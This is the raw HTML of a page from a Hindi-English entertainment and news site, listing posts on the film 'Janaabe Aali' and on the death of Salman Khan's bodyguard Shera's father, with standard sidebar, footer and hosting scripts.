tag--2- tag-5809 tag-5798 tag-1486 tag-5796 tag-3004">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Janaabe Aali" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">Janaabe Aali</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/janaabe-aali-hrithik-and-junior-ntr-will-have-a-tremendous-explosion-in-dance-battle-cinemas/">Janaabe Aali: ऋतिक और जूनियर एनटीआर के बीच डांस की जंग, सिनेमाघरों में होगा जबरदस्त धमाका</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/janaabe-aali-hrithik-and-junior-ntr-will-have-a-tremendous-explosion-in-dance-battle-cinemas/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T12:31:41+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T12:31:47+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/janaabe-aali-hrithik-and-junior-ntr-will-have-a-tremendous-explosion-in-dance-battle-cinemas/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24523" class="post-24523 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212 tag-bodyguard-news tag-bollywood-bodyguard tag-bollywood-condolences tag-bollywood-latest-news tag-cancer-death tag-celebrity-bodyguard tag-final-rites tag-hrithik-roshan-security tag-justin-bieber-security-india tag-kareena-kapoor-security tag-katrina-kaif-security tag-mike-tyson-india-visit tag-oshiwara-crematorium tag-salman-khan tag-salman-khan-bodyguard tag-salman-khan-shera-bond tag-shera tag-shera-company tag-shera-emotional-tribute tag-shera-father-death tag-shera-father-funeral tag-shera-tiger-security tag-sunder-singh-jolly tag-tiger-security tag-5770 tag-5761 tag-5774 tag-5769 tag-5767 tag-----2 tag-5776 tag-2354 tag-2344 tag-5747 tag-5780 tag-5764 tag-5745 tag-5750 tag-5762 tag-5766 tag-5749 tag-5775 tag-5773 tag-5772 tag-5771 tag-5778 tag-5748 tag-4635 tag-5768 tag-5779 tag-5744 tag-5777 tag-1473">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Salman Khan: सलमान खान के बॉडीगार्ड शेरा के पिता सुंदर सिंह जॉली का निधन" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">Salman Khan: सलमान खान के बॉडीगार्ड शेरा के पिता सुंदर सिंह जॉली का निधन</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/salman-khan-salman-khans-bodyguard-sheras-father-sundar-singh-jolly-dies/">Salman Khan: सलमान खान के बॉडीगार्ड शेरा के पिता सुंदर सिंह जॉली का निधन</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/salman-khan-salman-khans-bodyguard-sheras-father-sundar-singh-jolly-dies/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T11:26:55+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T11:27:01+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/salman-khan-salman-khans-bodyguard-sheras-father-sundar-singh-jolly-dies/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="a2a_share_save_widget-7" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fmoeen-alis-visa-cleared-will-soon-join-the-team-of-chennai%2F&amp;linkname=%E0%A4%AE%E0%A5%8B%E0%A4%87%E0%A4%A8%20%E0%A4%85%E0%A4%B2%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%B5%E0%A5%80%E0%A4%9C%E0%A4%BE%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%95%E0%A5%8D%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%B0%2C%20%E0%A4%9C%E0%A4%B2%E0%A5%8D%E0%A4%A6%20%E0%A4%B9%E0%A5%80%20%E0%A4%9C%E0%A5%81%E0%A4%A1%E0%A4%BC%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%9A%E0%A5%87%E0%A4%A8%E0%A5%8D%E0%A4%A8%E0%A4%88%20%E0%A4%95%E0%A5%80%20%E0%A4%9F%E0%A5%80%E0%A4%AE%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%20-%20JASUS007" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fmoeen-alis-visa-cleared-will-soon-join-the-team-of-chennai%2F&amp;linkname=%E0%A4%AE%E0%A5%8B%E0%A4%87%E0%A4%A8%20%E0%A4%85%E0%A4%B2%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%B5%E0%A5%80%E0%A4%9C%E0%A4%BE%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%95%E0%A5%8D%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%B0%2C%20%E0%A4%9C%E0%A4%B2%E0%A5%8D%E0%A4%A6%20%E0%A4%B9%E0%A5%80%20%E0%A4%9C%E0%A5%81%E0%A4%A1%E0%A4%BC%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%9A%E0%A5%87%E0%A4%A8%E0%A5%8D%E0%A4%A8%E0%A4%88%20%E0%A4%95%E0%A5%80%20%E0%A4%9F%E0%A5%80%E0%A4%AE%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%20-%20JASUS007" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fmoeen-alis-visa-cleared-will-soon-join-the-team-of-chennai%2F&amp;linkname=%E0%A4%AE%E0%A5%8B%E0%A4%87%E0%A4%A8%20%E0%A4%85%E0%A4%B2%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%B5%E0%A5%80%E0%A4%9C%E0%A4%BE%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%95%E0%A5%8D%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%B0%2C%20%E0%A4%9C%E0%A4%B2%E0%A5%8D%E0%A4%A6%20%E0%A4%B9%E0%A5%80%20%E0%A4%9C%E0%A5%81%E0%A4%A1%E0%A4%BC%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%9A%E0%A5%87%E0%A4%A8%E0%A5%8D%E0%A4%A8%E0%A4%88%20%E0%A4%95%E0%A5%80%20%E0%A4%9F%E0%A5%80%E0%A4%AE%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%20-%20JASUS007" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fmoeen-alis-visa-cleared-will-soon-join-the-team-of-chennai%2F&amp;linkname=%E0%A4%AE%E0%A5%8B%E0%A4%87%E0%A4%A8%20%E0%A4%85%E0%A4%B2%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%B5%E0%A5%80%E0%A4%9C%E0%A4%BE%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%95%E0%A5%8D%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%B0%2C%20%E0%A4%9C%E0%A4%B2%E0%A5%8D%E0%A4%A6%20%E0%A4%B9%E0%A5%80%20%E0%A4%9C%E0%A5%81%E0%A4%A1%E0%A4%BC%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%9A%E0%A5%87%E0%A4%A8%E0%A5%8D%E0%A4%A8%E0%A4%88%20%E0%A4%95%E0%A5%80%20%E0%A4%9F%E0%A5%80%E0%A4%AE%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%20-%20JASUS007" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></section><section id="categories-1" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2><form action="https://9vc.22b.myftpupload.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1376">2nd level</option>
	<option class="level-0" value="6">AJAB GAJAB</option>
	<option class="level-0" value="48">BIO (ENG)</option>
	<option class="level-0" value="4">BIOGRAPHY</option>
	<option class="level-0" value="5">BOLLYWOOD</option>
	<option class="level-0" value="1350">Celebrity</option>
	<option class="level-0" value="1316">DAYS</option>
	<option class="level-0" value="1207">ENGLISH</option>
	<option class="level-0" value="1210">Entertainment ENG</option>
	<option class="level-0" value="1351">Featured</option>
	<option class="level-0" value="5923">Forex News</option>
	<option class="level-0" value="62">Gadget</option>
	<option class="level-0" value="56">HISTORY</option>
	<option class="level-0" value="1206">Image</option>
	<option class="level-0" value="1209">International ENG</option>
	<option class="level-0" value="51">IPL</option>
	<option class="level-0" value="10">LOVE STORY</option>
	<option class="level-0" value="3">NEWS</option>
	<option class="level-0" value="1325">NEWS JASUS</option>
	<option class="level-0" value="1211">OTHER ENG</option>
	<option class="level-0" value="1048">Politics</option>
	<option class="level-0" value="53">SALMAN KHAN</option>
	<option class="level-0" value="57">SHAYARI</option>
	<option class="level-0" value="1375">Slot online senza registrazione</option>
	<option class="level-0" value="1050">Social Media</option>
	<option class="level-0" value="7">SPORTS</option>
	<option class="level-0" value="13">TOP NEWS</option>
	<option class="level-0" value="1053">Travel</option>
	<option class="level-0" value="16">TV SHOW</option>
	<option class="level-0" value="1056">Winter Sports</option>
	<option class="level-0" value="1057">World</option>
	<option class="level-0" value="15">अंतरराष्ट्रीय</option>
	<option class="level-0" value="12">मूवी कलेक्शन</option>
	<option class="level-0" value="11">मूवी रिव्यू</option>
	<option class="level-0" value="64">राज्य</option>
	<option class="level-0" value="14">राष्ट्रीय</option>
	<option class="level-0" value="9">रोचक तथ्य</option>
	<option class="level-0" value="1212">समाचार</option>
	<option class="level-0" value="1213">हेल्थ Health</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</section><section id="a2a_share_save_widget-3" class="widget widget_a2a_share_save_widget"><h2 class="widget-title"><span>SHARE</span></h2><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fmoeen-alis-visa-cleared-will-soon-join-the-team-of-chennai%2F&amp;linkname=%E0%A4%AE%E0%A5%8B%E0%A4%87%E0%A4%A8%20%E0%A4%85%E0%A4%B2%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%B5%E0%A5%80%E0%A4%9C%E0%A4%BE%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%95%E0%A5%8D%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%B0%2C%20%E0%A4%9C%E0%A4%B2%E0%A5%8D%E0%A4%A6%20%E0%A4%B9%E0%A5%80%20%E0%A4%9C%E0%A5%81%E0%A4%A1%E0%A4%BC%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%9A%E0%A5%87%E0%A4%A8%E0%A5%8D%E0%A4%A8%E0%A4%88%20%E0%A4%95%E0%A5%80%20%E0%A4%9F%E0%A5%80%E0%A4%AE%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%20-%20JASUS007" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fmoeen-alis-visa-cleared-will-soon-join-the-team-of-chennai%2F&amp;linkname=%E0%A4%AE%E0%A5%8B%E0%A4%87%E0%A4%A8%20%E0%A4%85%E0%A4%B2%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%B5%E0%A5%80%E0%A4%9C%E0%A4%BE%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%95%E0%A5%8D%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%B0%2C%20%E0%A4%9C%E0%A4%B2%E0%A5%8D%E0%A4%A6%20%E0%A4%B9%E0%A5%80%20%E0%A4%9C%E0%A5%81%E0%A4%A1%E0%A4%BC%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%9A%E0%A5%87%E0%A4%A8%E0%A5%8D%E0%A4%A8%E0%A4%88%20%E0%A4%95%E0%A5%80%20%E0%A4%9F%E0%A5%80%E0%A4%AE%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%20-%20JASUS007" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fmoeen-alis-visa-cleared-will-soon-join-the-team-of-chennai%2F&amp;linkname=%E0%A4%AE%E0%A5%8B%E0%A4%87%E0%A4%A8%20%E0%A4%85%E0%A4%B2%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%B5%E0%A5%80%E0%A4%9C%E0%A4%BE%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%95%E0%A5%8D%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%B0%2C%20%E0%A4%9C%E0%A4%B2%E0%A5%8D%E0%A4%A6%20%E0%A4%B9%E0%A5%80%20%E0%A4%9C%E0%A5%81%E0%A4%A1%E0%A4%BC%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%9A%E0%A5%87%E0%A4%A8%E0%A5%8D%E0%A4%A8%E0%A4%88%20%E0%A4%95%E0%A5%80%20%E0%A4%9F%E0%A5%80%E0%A4%AE%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%20-%20JASUS007" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fmoeen-alis-visa-cleared-will-soon-join-the-team-of-chennai%2F&amp;linkname=%E0%A4%AE%E0%A5%8B%E0%A4%87%E0%A4%A8%20%E0%A4%85%E0%A4%B2%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%B5%E0%A5%80%E0%A4%9C%E0%A4%BE%20%E0%A4%B9%E0%A5%81%E0%A4%8F%20%E0%A4%95%E0%A5%8D%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%B0%2C%20%E0%A4%9C%E0%A4%B2%E0%A5%8D%E0%A4%A6%20%E0%A4%B9%E0%A5%80%20%E0%A4%9C%E0%A5%81%E0%A4%A1%E0%A4%BC%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%9A%E0%A5%87%E0%A4%A8%E0%A5%8D%E0%A4%A8%E0%A4%88%20%E0%A4%95%E0%A5%80%20%E0%A4%9F%E0%A5%80%E0%A4%AE%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%20-%20JASUS007" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Copyright © 2014 - 2025 Jasus007 Media Private Limited.Tahirjasus				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-footer-menu-container"><ul id="bottom-footer-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5733"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5728"><a href="https://9vc.22b.myftpupload.com/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://9vc.22b.myftpupload.com/bollywood/">BOLLYWOOD HINDI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a href="https://9vc.22b.myftpupload.com/sports/">SPORTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://9vc.22b.myftpupload.com/biography/">BIOGRAPHY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6607"><a href="https://9vc.22b.myftpupload.com/more/">MORE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7608"><a href="https://9vc.22b.myftpupload.com/news-jasus/">NEWS JASUS</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newsmatic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"703dddbd68","ajaxUrl":"https:\/\/9vc.22b.myftpupload.com\/wp-admin\/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
</script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'978d7d1a-9f40-ad02-02f8-720da728ebef.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data03'},                     {'xid':'43061426'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'newsmatic'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'3079'},
                    {'wp_alloptions_bytes':'854946'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cnX1Hcid_A7WqWhbuAZGaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768827515611');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>